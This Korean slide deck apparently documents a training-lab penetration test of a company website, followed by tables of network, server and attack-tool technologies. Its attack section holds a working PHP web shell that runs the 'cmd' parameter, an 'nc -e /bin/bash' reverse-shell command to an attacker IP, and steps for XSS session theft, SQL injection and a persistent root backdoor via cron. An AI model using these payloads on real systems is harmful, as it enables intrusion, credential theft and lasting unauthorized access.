
- 지각을 출근으로 수정한 다음 반영된 것을 확인

외부 모의 침투(웹사이트)
dnsenum으로 3차 도메인 탐색(명령어: dnsenum nk.iqsp.com)

- 획득한 정보: 회사 도메인인 ma.isqp.com에 대한 3차 도메인 nk.iqsp.com이 존재함
스크립트를 입력하여 XSS 취약점 확인


- 스크립트가 실행되었으므로 Stored XSS 취약점이 확인되었고,
이를 이용하여 사용자의 계정을 획득하여 게시판에 게시글 작성 가능

열람하는 사용자 세션 ID 획득하는 스크립트 입력


- 스크립트가 실행되었으므로 Reflected XSS 취약점이 확인되었고,
이를 이용하여 게시물을 열람한 사용자의 세션ID 획득 가능
SQL Injection 가능 여부 확인


- A’# 입력 시 a 입력 결과와 같은 결과가 출력된 것으로 보아 SQL Injecton이 가능하고, 이를 통해 일반 또는 미인증 사용자가 접근 불가능한 게시판의 DB 및 DBMS에 대한 정보와 데이터 획득 가능
File Upload / Indexing 취약점 확인

- 디렉터리 인덱싱이 가능한 것을 확인
File Upload 위치 확인

- 해당 파일의 파라미터를 통해 파일이 저장되는 위치를 볼 수 있는 취약점이 발견되었고, 이를 통해 임의 파일 다운로드 가능
파일 업로드 시 필요한 권한 확인

- 파일 업로드 시 저장 파일의 검증이 취약하다는 점을 이용하여
실행 권한을 가진 채로 파일 저장 가능

XSS 실행 스크립트 입력 후 게시글 업로드

- 관리자의 흥미를 끌 수 있는 제목의 게시글을 입력한 뒤, 권한 상승을 위해
획득한 리버스 쉘에 메모리 손상 취약점을 사용한 스크립트를 실행
DB 정보 탈취 SQL Injection 스크립트 실행

- Blind SQL Injection(파이썬 스크립트)을 통해서 DB 정보를 탈취하였고, 이 정보를 이용하여 다른 서버와 DB의 탈취에 사용 가능

File Upload / Directory Indexing 취약점을 이용하여 shell 파일 업로드
<?php
If(isset($_GET[cmd])){
Exec($_GET[cmd]);
}
?>

- 업로드한 shell 파일을 통해 www-data 계정의 Reverse shell 획득
netcat을 이용하여 Reverse shell 설정 및 해당 포트로 들어오는 연결 수신
피해 서버 웹 쉘 입력 명령어: nc -e /bin/bash 172.16.6.15 9898
공격자 PC 입력 명령어: nc -lvp 9898

- Reverse shell의 권한 획득
cronfile 생성

- 획득한 shell의 권한을 관리자로 상승하여 log.tmp 파일을 /cronfile에 생성 완료

log.tmp을 수정하여 백도어 획득


- 관리자 권한 획득 완료
자동으로 연결할 수 있는 백도어 파일 생성

- cronfile 디렉토리 안에 관리자의 권한으로 백도어 파일 생성 완료
추후 원할 때마다 Reverse shell을 실행하여 root권한 획득 가능

기술 리스트

네트워크 기술 리스트
카테고리 | 기술/프로토콜 | 세부 기술 | 설명
L3 라우팅 기술 | 정적 라우팅 (Static) | Default | 특정 네트워크로 트래픽을 보내는 기본 경로 설정
 | 동적 라우팅 (RIP) | Redistribute | 다른 라우팅 프로토콜과 경로 정보를 공유
 |  | Passive Interface | 라우팅 업데이트 수신을 차단
 |  | Offset-list | 특정 경로의 메트릭을 조정
 |  | Prefix-list | 프리픽스 기반의 라우팅 필터링
 |  | Summary | 요약 경로를 생성하여 네트워크 경로 축소
 |  | Key-Chain | 인증을 위해 암호 키 체인을 사용
 | 동적 라우팅 (EIGRP) | Redistribute | 다른 라우팅 프로토콜과 경로 정보를 공유
 |  | Passive Interface | 라우팅 업데이트 수신을 차단
 |  | Distribute-list | ACL을 사용해 라우팅 업데이트 필터링
 |  | Summary | 요약 경로를 생성하여 네트워크 경로 축소
 |  | UCMP | Unequal Cost Multi-Path로 비용이 다른 경로에 대한 부하 분산
 | 보안 및 모니터링 | NAT | 정적, 동적, 포트 기준으로 공인 IP에서 사실 IP로의 통신을 차단
 |  | PPP | PAP, CHAP과 같이 회선 인증을 지원하는 serial 통신 프로토콜
스위칭 기술 | L3 스위칭 | FHRP | 게이트웨이 이중화 및 장애 복구 기능 제공
 |  | HSRP | 기본 및 백업 게이트웨이를 구성해 네트워크 가용성 유지
 |  | VRRP | 가상 라우터를 사용한 게이트웨이 이중화
 |  | GLBP | 다중 게이트웨이를 사용하여 부하 분산
 |  | SVI | 스위치 가상 인터페이스를 통해 다중 VLAN 라우팅 지원
 | L2 스위칭 | VLAN | L2계층에서 네트워크를 논리적으로 구분
 |  | Inter VLAN | 다른 VLAN 간 통신을 위한 dot1Q encapsulation
 |  | VTP | VLAN 정보를 동기화하여 Server, Client, Transparent 간 VLAN 관리 단순화
 |  | STP | 특정 포트를 차단하여 네트워크 루프를 방지하고 안정적인 L2 네트워크를 유지
 |  | Frame-Relay | Point-to-Point | 지점 간 단일 연결을 위한 L2 패킷 스위칭 프로토콜
 |  |  | Multi Access | 다중 액세스 네트워크 환경에서의 프레임 릴레이 지원
 | 보안 및 모니터링 | ACL | Source, Destination IP, 프로토콜 기반으로 접근 제어
 |  | SPAN | 특정 포트의 트래픽을 다른 포트로 복사하여 모니터링
기타 | 원격 접속 관리 | SSH | 암호화된 원격 접속
 | IP 분배 | DHCP | IP 분배를 자동화, 효율적인 IP관리
 | 트래픽 및 대역폭  모니터링 | MRTG | 네트워크의 트래픽 흐름과 대역폭 사용량을 시각화 하여, 네트워크 성능과 활용도를 실시간으로 파악하고 관리
 | 도메인 이름 해석 | DNS | 도메인 이름을 IP 주소로 변환하여 네트워크 자원의 접근을 쉽게 관리
 | 네트워크  장비 설정 및  데이터 백업 | TFTP | 네트워크 장비 설정 파일을 백업하고 복원하며, 설정을 다른 장비로 쉽게 전송할 수 있는 경량 파일 전송 서버
 | 데이터 저장/관리 | DB | 네트워크 장비, 사용자 정보, 설정 데이터 등을 저장하여 손쉽게 관리할 수 있도록 지원하며, 데이터 무결성과 효율적 검색을 보장
 | 방화벽 및 라우팅 | pfSense | 오픈소스 방화벽 및 라우터 소프트웨어로서, 트래픽 필터링, NAT, VPN 지원을 포함해 네트워크 보안과 제어 기능을 제공
 | 네트워크 보안  모니터링 및 분석 | Security Onion | 침입 탐지 및 방지 시스템(IDS/IPS), 로그 분석, 위협 탐지를 통해 네트워크 보안을 실시간으로 모니터링하고 잠재적 위협을 분석

서버 기술 리스트
SMB | 파일 공유 프로토콜
SSH | 암호화 원격 접속 프로토콜
 | SSH v1.5 | 공격자가 쉽게 해독 가능
 | SSH v1.99 | v1의 취약점이 여전히 존재
 | SSH v2.0 | 가장 최신 버전 / 현재까지 취약점이 없는 버전
FTP | FTP | 파일 전송 프로토콜
 |  | 파일 배포에 유리
 | TFTP | FTP보다 보안성이 낮은 프로토콜
 |  | 바이너리 형태로 정보를 저장하여 장비 간 효율성이 높음
NFS | 네트워크 파일 공유 프로토콜
iSCSI | 인터넷을 통한 데이터 전송이 가능한 프로토콜
DHCP | IP 자동 할당 프로토콜
DNS | 도메인/IP를 상호 변환하여 연결하는 시스템
정방향 조회 : 도메인을 IP로 변환
역방향 조회 : IP를 도메인으로 변환
DiskQuota | 사용자의 저장 공간을 제한하는 기술
rsyslog | 로그 메시지 수집 및 관리하는 시스템
scp | 네트워크 상에서 파일을 안전하게 복사하기 위한 프로토콜
cron | 시스템에서 특정 작업을 자동으로 실행시키는 시간 기반 작업 스케줄러
RAID | 여러 개의 디스크를 하나로 묶어 사용하는 기술
 | 0 | Striping, 분산 저장, 하나의 디스크가 고장나면 복구 불가능
 | 1 | Mirroring, 복제 저장, 하나의 디스크가 고장나도 복구 가능
 | 5 | 최소 세 개의 디스크가 필요 패리티 정보를 분산 저장
 | 6 | 5와 비슷하지만, 두 개의 패리티 정보를 사용
 | 0 + 1 | Striping + Mirroring
 | 1 + 0 | Mirroring + Striping
WAS | 웹 애플리케이션을 실행하고 관리하는 서버
 | Apache | 웹 페이지를 클라이언트에게 제공하는 역할  엔터프라이즈용으로 대용량 접근이 가능
 | IIS | Internet Information Services  MS에서 개발한 웹 서버 소프트웨어
 | Nginx | 고성능의 오픈소스 웹 서버 소프트웨어  소규모용으로 빠른 서비스 제공이 가능
 | Tomcat | Java 서블릿 컨테이너 | JSP와 서블릿을 지원
CMS | 웹 콘텐츠를 쉽게 생성하고 배포할 수 있도록 돕는 소프트웨어
 | Joomla | 사용자 친화적인 인터페이스로 다양하게 사용 가능
 | WordPress | 웹사이트와 블로그를 쉽게 만들고 관리할 수 있는 플랫폼
DBMS | 데이터베이스를 생성, 관리, 운영할 수 있도록 돕는 소프트웨어
 | MariaDB | 오픈 소프 관계형 데이터베이스 관리 시스템
 | phpmyadmin | 데이터베이스를 GUI로 관리할 수 있는 서비스  웹 브라우저를 통해 데이터베이스를 쉽게 관리하고 조작 가능
HTTP | 여러 웹사이트를 하나의 서버 IP 주소나 도메인 이름으로 운영할 수 있는 기능
 | VirtualHost | IP Base VirtualHost | IP를 다르게 하여 사용
 |  | Port Base VirtualHost | IP는 같지만, Port 번호를 다르게 사용
 |  | Domain Base VirtualHost | IP와 Port 번호는 같지만,  도메인을 다르게 사용
HTTPS | 웹 서버와 브라우저 간의 암호화된 연결을 제공하는 보안 프로토콜
 | SSL | 인증서 데이터의 기밀성과 무결성을 보호
HIDS | 개별 호스트의 로그 및 시스템 활동 모니터링을 통해  비정상적인 활동/침입 시도를 경고하는 시스템
 | Snort | 실시간 데이터 패킷 검사를 통한 침입 탐지하는 오픈소스 시스템
SNMP | MRTG | 라우터나 스위치의 트래픽 데이터를 수집
 | Cacti | 네트워크 모니터링 및 성능 분석을 위한 오픈소스 소프트웨어
WebHard | 인터넷을 통해 파일을 저장하고 공유할 수 있는 클라우드 서비스
 | OwnCloud | 사용자가 자신 서버에 파일저장소를 구축/관리하는 소프트웨어  업로드한 파일이 보인다. / 취약
 | Pydio | 오픈소스 파일 공유 및 동기화 플랫폼  업로드한 파일이 보이지 않는다. / 취약하지 않음
Mornitoring | 패킷의 흐름을 파악할 수 있는 소프트웨어
 | Monitorix | 시스템 및 서버의 성능을 모니터링하기 위한 오픈소스 도구
 | iptraf-ng | 리눅스에서 사용되는 실시간 네트워크 트래픽 모니터링 도구
 | tcpdump | 네트워크 패킷을 캡처하고 분석할 수 있는 CLI 기반의 도구

XRDP | VNC | 원격 데스크톱 공유 프로토콜
 | RDP | MS에서 개발한 프로토콜, GUI기반 원격 제어
SMTP | 이메일 전송을 위한 표준 프로토콜
 | SMTP | postfix | 유닉스 계열 메일 전송 에이전트 (MTA)
 | POP3 | dovecot | 오픈소스 메일 서버 소프트웨어  이메일 수신 및 저장  POP3, IMAP 프로토콜 지원
 | IMAP
 | RoundCube | 웹 기반 이메일 클라이언트  브라우저를 통해 이메일 접근 및 관리할 수 있는 오픈소스 소프트웨어
Bonding | NIC 이중화 기술  NIC를 논리적으로 묶어 대역폭을 늘리거나 가용성을 위해 사용하는 방법

공격 툴
분류 | 기법 / 툴명 | 설명
시스템 | race condition | SetUID를 통한 관리자 권한으로 실행되는 프로그램 중간에  난입하여 공격자가 원하는 작업을 하는 공격
네트워크 | sniffing | 네트워크 상에서 흘러가는 패킷의 정보를 훔쳐보는 것
네트워크 | spoofing | 네트워크 상에서 흘러가는 패킷을 변조하여  임의의 동작을 하도록 하는 공격
웹 | SQL Injection | SQL 쿼리문을 주입하여 임의의 SQL 문을 실행시키는 공격
웹 | XSS | 악의적인 스크립트 문을 삽입하여 클라이언트 단에서  해당 스크립트 문을 실행시키는 공격
웹 | File up / down | 공격자가 조작한 파일을 업로드/다운로드하여 작동시키는 공격
웹 | 인증취약 | 인증의 부재나 결함으로 인해 인증과정을 거치지 않고  인증정보를 얻는 공격
웹 | Web shell | 웹을 통해 쉘 명령을 실행시킬 수 있는 쉘 파일
정보수집 | netdiscover | ARP 프로토콜을 활용하여 네트워크 세그먼트에서 연결된  클라이언트를 검색하는 스캐너
정보수집 | nmap | 네트워크 대역의 모든 호스트 정보 및 서비스 정보를 파악하고 지속적인 모니터링에 사용하는 도구
정보수집 | dnsenum | DNS 열거(DNS enumeration) 도구로,  도메인에 대한 DNS 정보를 수집하는 데 사용
정보수집 | dirb | 웹 애플리케이션에 대해 어떤 하위 디렉토리, 파일이 있는지  검사하는 도구
취약점 분석 | nikto | 웹 서버를 대상, 취약한 파일 또는 프로그램을 탐지하는 도구

자동화 프로그래밍

네트워크 코드 흐름도


자동화 스크립트 기능 | 데이터베이스에 있는 장비로 접속, 명령어 입력 및 명령어 수동 백업

서버 코드 흐름도


공격 코드 흐름도

